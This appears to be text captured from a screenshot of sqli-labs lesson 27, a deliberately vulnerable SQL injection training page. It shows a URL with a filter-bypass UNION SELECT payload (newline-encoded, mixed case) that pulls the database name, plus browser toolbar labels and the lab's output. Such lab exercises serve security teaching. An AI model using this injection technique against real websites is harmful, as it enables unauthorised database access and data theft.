 http://sqli.pl/Less-27/?id=999'%0aunIon%0aselEct%0a1,database(),3%0a||'1'='1
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
Your Login name:security
Your Password:1
http://www.secice.cn
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 999' unIon selEct 1,database(),3 ||'1'='1